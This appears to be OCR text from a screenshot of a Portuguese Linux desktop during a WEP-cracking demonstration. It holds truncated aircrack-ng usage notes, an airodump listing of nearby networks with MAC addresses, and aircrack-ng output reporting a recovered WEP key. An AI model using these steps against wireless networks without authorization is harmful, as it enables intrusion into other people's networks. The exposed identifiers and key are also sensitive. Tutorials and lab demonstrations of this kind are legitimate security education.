 Menu
|Terminal
Aircrack (~/Docum...
Terminal
|Terminal
100%
10:48:07
Aircrack (~/Documentos) - gedit
Arquivo Editar Ver Pesquisar Ferramentas Documentos Ajuda
Abrir Salvar Desfazer
Aircrack
-3 = Opção para arp request;
-b = Mac-Address do Access Point alvo
-h = Mac-Addre
identificamos como
mon0 = interfa
## Faz a leitura
aircrack-ng -a 1 c
-a = Modo para
-1 = wep (se f
Terminal
CH 6 ][ Elapsed: 5 mins ][ 2014-10-02 10:48
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSI
20:02:AF:AF:0F:B5 -1 0 0 0 0 -1 -1 <len
00:25:9C:FA:40:55 -56 100 3098 35494 63 6 54e WEP WEP OPN rev2
00:1C:F0:39:71:05 -84 93 2943 3 0 6 54 . WPA2 CCMP PSK mira
4E -86 69 2331 0 0 6 54e. WPA2 CCMP PSK Haro
6E -83 93 2840 65 0 6 54e WPA2 CCMP PSK RMac
E6 -85 36 2521 55 0 6 54e. WPA CCMP PSK TP-L
CA -90 72 1001 1 0 6 54e. WPA2 CCMP PSK AQUA
FC -88 3 2238 1522 2 6 54 . OPN TP-L
60 -91 37 239 0 0 6 54e WPA2 CCMP PSK Leo_
7F -90 9 314 2 0 6 54e WPA CCMP PSK netv
20 -85 0 0 8 0 133 -1 OPN <len
Terminal
Aircrack-ng 1.1
[00:04:00] Tested 53903 keys (got 35046 IVs)
KB depth byte(vote)
0 0/ 1 D7(48132) EE(42548) BB(42404) EF(41700) 48(41596)
1 0/ 7 01(46068) 26(42296) AC(41160) E6(40932) E0(40568)
2 0/ 10 71(46356) 20(45192) 98(43060) 5C(42544) 94(41960)
3 1/ 14 8C(42564) 87(42212) 5D(40884) 52(40724) FA(40712)
4 54/ 56 3A(37340) 3B(37228) 83(37204) 30(37200) E5(37188)
KEY FOUND! [ D7:01:71:8C:66 ]
Decrypted correctly: 100%
r3do-Vostro-3460 r3do #
Cisco Packet Tracer
Digitalizador
simples
Editor de imagens
GIMP
LibreOffice Calc